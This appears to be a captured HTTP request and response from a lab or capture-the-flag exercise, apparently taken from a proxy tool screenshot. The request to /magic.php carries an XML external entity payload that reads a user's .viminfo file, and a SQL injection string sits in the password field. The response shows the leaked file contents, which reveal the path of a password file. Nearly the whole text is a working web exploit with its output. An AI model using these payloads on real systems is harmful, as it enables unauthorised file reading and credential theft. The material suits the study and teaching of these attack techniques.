 Pretty Raw Hex
1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 187
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/david/.viminfo"> ]>
18 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
\n
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 13:38:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 786
7
8 <p align='center'>
<font color=white size='5pt'>
# This viminfo file was generated by Vim 8.2.
9 # You may edit it if you're careful!
10
11 # Viminfo version
12 |1,4
13
14 # Value of 'encoding' when this file was written
15 *encoding=utf-8
16
17
18 # hlsearch on (H) or off (h):
19 ~h
20 # Command Line History (newest to oldest):
21 :wq!
22 |2,0,1648909714,,"wq!"
23
24 # Search String History (newest to oldest):
25
26 # Expression History (newest to oldest):
27
28 # Input Line History (newest to oldest):
29
30 # Debug Line History (newest to oldest):
31
32 # Registers:
33
34 # Password file Created:
35 '0 1 3 /usr/local/etc/mypass.txt
36 |4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"
37
38 # History of marks within files (newest to oldest):
39
40 > /usr/local/etc/mypass.txt
41 * 1648909713 0
42 " 1 3
43 ^ 1 4
44 . 1 3
45 + 1 3
46 is already registered!
</font>